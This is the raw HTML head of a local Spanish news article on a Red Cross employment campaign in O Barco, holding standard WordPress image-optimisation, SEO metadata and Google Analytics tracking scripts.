

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/
body_size: 39237
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="“Aquí ganamos tod+s” es la nueva campaña que Cruz Roja en favor del empleo y la igualdad de oportunidades en el mercado laboral" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco" /><meta property="og:description" content="“Aquí ganamos tod+s” es la nueva campaña que Cruz Roja en favor del empleo y la igualdad de oportunidades en el mercado laboral" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2021-09-16T18:06:56+00:00" /><meta property="article:modified_time" content="2021-09-16T18:06:59+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco","datePublished":"2021-09-16T18:06:56+00:00","dateModified":"2021-09-16T18:06:59+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/"},"wordCount":570,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg","keywords":["Cruz Roja Valdeorras","O Barco","Plan de Empleo","Valdeorras"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#respond"]}],"copyrightYear":"2021","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/","url":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/","name":"Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg","datePublished":"2021-09-16T18:06:56+00:00","dateModified":"2021-09-16T18:06:59+00:00","description":"“Aquí ganamos tod+s” es la nueva campaña que Cruz Roja en favor del empleo y la igualdad de oportunidades en el mercado laboral","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco del feed" href="https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
